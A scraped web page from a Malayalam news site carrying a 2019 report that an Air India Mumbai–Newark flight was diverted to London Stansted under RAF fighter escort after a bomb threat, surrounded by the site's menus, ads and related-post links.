				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി</span><meta itemprop="item" content="https://malayalamdaily.in/air-india-bomb-threat/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-1624724024" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-36634" class="post-36634 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-06-27T16:13:22+05:30">Last updated <b>Jun 27, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി&url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F&title=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg&description=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി&body=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-224455299" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ലണ്ടന്‍: ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി. ലണ്ടനിലെ സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവളത്തിലാണ് വിമാനം മുന്‍കരുതല്‍ നടപടികളുടെ ഭാഗമായി  ഇറക്കിയത്. മുംബൈയില്‍ നിന്നും ന്യൂജഴ്സിയിലെ നെവാര്‍ക്ക് പോകുകയായിരുന്ന എഐ 191 യാത്രവിമാനമാണ് തിരിച്ചിറക്കിയത്.ബ്രിട്ടീഷ് വ്യോമസേനയുടെ രണ്ട് യുദ്ധവിമാനങ്ങള്‍ എയര്‍ ഇന്ത്യ വിമാനത്തെ പിന്തുടര്‍ന്നുവെന്ന് ബ്രിട്ടീഷ് മാധ്യമമായ മിറര്‍ റിപ്പോര്‍ട്ട് ചെയ്തു. എയര്‍ ഇന്ത്യ വിമാനത്തില്‍ സുരക്ഷാ ഭീഷണിയുണ്ടെന്ന് അറിഞ്ഞതിനെ തുടര്‍ന്ന് തങ്ങളുടെ ടൈഫൂണ്‍ യുദ്ധവിമാനങ്ങള്‍ എയര്‍ഇന്ത്യ വിമാനത്തിന് അടുത്ത് എത്തുകയും  ലണ്ടന്‍ എയര്‍പോര്‍ട്ടില്‍ ഇറക്കുകയും ചെയ്തുവെന്ന് ബ്രിട്ടീഷ് വ്യോമസേനാ ഉദ്യോഗസ്ഥരെ ഉദ്ധരിച്ച് ബിബിസി റിപ്പോര്‍ട്ട  ചെയ്യുന്നു.</p >
<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-678754184" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p >അതേസമയം രാവിലെ 10.15 ഓടെയാണ് വിമാനം ഇറങ്ങിയതെന്ന് സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവള അധികൃതര്‍ വാര്‍ത്താക്കുറിപ്പില്‍ അറിയിച്ചു. ലാന്‍ഡ് ചെയ്ത വിമാനം സുരക്ഷാപരിശോധനയ്ക്കായി പ്രധാന ടെര്‍മിനലില്‍ നിന്നും മാറ്റിയിരിക്കുകയാണ്. വിമാനത്താവളത്തിലേയും അന്താരാഷട്ര ടെര്‍മിനലിലേയും പ്രവര്‍ത്തനങ്ങള്‍ മുടക്കമില്ലാതെ തുടരുകയാണെന്നും വിമാനത്താവള അധികൃതര്‍ വാര്‍ത്താക്കുറിപ്പില്‍ അറിയിച്ചു.</p>
 <p>യുദ്ധവിമാനങ്ങള്‍ താഴ്ന്നു പറന്നത് ബ്രിട്ടനിലെ ഡെര്‍ബി അടക്കമുള്ള പ്രദേശങ്ങളില്‍ ആശങ്ക ജനിപ്പിച്ചതായി ചില ബ്രിട്ടീഷ് മാധ്യമങ്ങള്‍ റിപ്പോര്‍ട്ട് ചെയ്യുന്നു.  സോണിക് ബൂമിന് തുല്യമായ അവസ്ഥ യുദ്ധവിമാനം താഴ്ന്നു പറന്നതിനെ തുടര്‍ന്നുണ്ടായെന്ന് സംഭവത്തിന് സാക്ഷ്യം വഹിച്ച പലരും സമൂഹമാധ്യമങ്ങളില്‍ കുറിച്ചു. അതേസമയം എന്താണ് സംഭവിച്ചത് എന്ന കാര്യത്തില്‍ ഇതുവരെ ഔദ്യോഗികമായ വിശദീകരണം ഉണ്ടായിട്ടില്ല.</p >
 <p> <img fetchpriority="high" decoding="async" src="https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy.jpg" alt="new consultancy" width="700" height="200" class="alignnone size-full wp-image-35835" srcset="https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy.jpg 700w, https://malayalamdaily.in/wp-content/uploads/2019/06/new-consultancy-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></ p ></p> 
<p >ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് വിമാനം ലണ്ടനില്‍ ഇറക്കി എന്ന് ആദ്യം ട്വീറ്റ് ചെയ്ത എയര്‍ ഇന്ത്യ ഈ ട്വീറ്റ് ഡിലീറ്റ് ചെയ്തു. ബ്രിട്ടീഷ് യുദ്ധവിമാനങ്ങള്‍ എയര്‍ഇന്ത്യ വിമാനത്തിന് അകമ്പടിയായി സഞ്ചരിച്ചോ എന്ന കാര്യത്തിലും ഇതുവരെ ഔദ്യോഗിക വിശദീകരണം ലഭിച്ചിട്ടില്ല.<br />
ലണ്ടനും കടന്ന് അയര്‍ലന്‍ഡിന് സമീപം എത്തിയ വിമാനം അവിടെ നിന്നും പെട്ടെന്ന് ലണ്ടനിലേക്ക് തിരിച്ചു വിടുകയായിരുന്നുവെന്നാണ് വിമാനത്തിന്‍റെ റഡാര്‍ ദൃശ്യങ്ങളില്‍ നിന്നും വ്യക്തമാവുന്നത്. മുന്‍കരുതലെന്ന നിലയില്‍ സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവളത്തില്‍ സുരക്ഷ ശക്തമാക്കിയിട്ടുണ്ട്. വിമാനത്തില്‍ എത്ര യാത്രക്കാരുണ്ടെന്ന കാര്യം വ്യക്തമല്ല. </p >
 <p><a href="http://www.keralaproperties.net"><img  data-src="https://malayalamdaily.in/wp-content/uploads/2019/06/buy-and-sell-new.jpg" alt="buy and sell new" width="700" height="100" class="alignnone size-full wp-image-35820" srcset="https://malayalamdaily.in/wp-content/uploads/2019/06/buy-and-sell-new.jpg 700w, https://malayalamdaily.in/wp-content/uploads/2019/06/buy-and-sell-new-300x43.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a></p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി&url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F&title=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg&description=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി&body=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/guruvayur-temple-security-meeting/" rel="prev">സുരക്ഷാ പരിശോധന ഇല്ലാതെ ഒരാളെയും  ഗുരുവായൂർ ക്ഷേത്രത്തിലേക്ക്  പ്രവേശിപ്പിക്കില്ല : ഡി ഐ ജി എസ് സുരേന്ദ്രൻ</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/rajkumar-custody-death-nedunkandam/" rel="next">പോലീസിന്റെ  വാദം പൊളിഞ്ഞു , റിമാൻഡിൽ മരണപ്പെട്ട രാജ് കുമാറിനെ പിടിച്ചു പോലീസിൽ ഏൽപിച്ചത് നാട്ടുകാർ</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1104352335_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1104352335_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1104352335_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1104352335_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92307 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/02/IMG-20260131-WA0010-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0010-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0010-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0010-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0010-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0010-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG-20260131-WA0010.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/92307-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/92307-2/" title="സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ.">
			<span class="post-title">
				സഞ്ജു നിരാശ പെടുത്തി, കിവികളെ തകർത്ത് ഇന്ത്യ.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92304 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം" data-src="https://malayalamdaily.in/wp-content/uploads/2026/02/IMG-20260131-WA0429-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0429-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0429-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0429-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0429-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0429-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260131-WA0429-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/clc-kotapadi-kudumba-sangamam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/clc-kotapadi-kudumba-sangamam/" title="സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം">
			<span class="post-title">
				സീനിയർ സി.എൽ.സി കോട്ടപ്പടി കുടുംബസംഗമം			</span>
	</a>
	</p></div>
</div >
<div  class="post-92301 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/Screenshot_20260131_190354_WhatsApp-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Screenshot_20260131_190354_WhatsApp-86x64.jpg&quot;,&quot;210&quot;:&quot;Screenshot_20260131_190354_WhatsApp-210x136.jpg&quot;,&quot;279&quot;:&quot;Screenshot_20260131_190354_WhatsApp-279x220.jpg&quot;,&quot;357&quot;:&quot;Screenshot_20260131_190354_WhatsApp-357x210.jpg&quot;,&quot;578&quot;:&quot;Screenshot_20260131_190354_WhatsApp.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/adv-v-balaram-puraskaram-kuzhal-nadanu-sammanichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/adv-v-balaram-puraskaram-kuzhal-nadanu-sammanichu/" title="അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു">
			<span class="post-title">
				അഡ്വ വി ബലറാം പുരസ്‌കാരം കുഴൽനാടന് സമ്മാനിച്ചു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92297 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260131-WA0008-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260131-WA0008-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260131-WA0008-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260131-WA0008-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260131-WA0008-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260131-WA0008-750x430.jpg&quot;,&quot;1034&quot;:&quot;IMG-20260131-WA0008.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/pocso-casil-veendum-thadav/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/pocso-casil-veendum-thadav/" title="രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്">
			<span class="post-title">
				രണ്ട് പോക്സോ കേസുകളിൽ 240 വർഷം ശിക്ഷ ലഭിച്ച ആൾക്ക് മറ്റൊരു പോക്സോ കേസിൽ തടവ്			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_202505694 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[36634],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"d423d87"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="202505694"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="202505694" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1104352335_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1104352335_2">
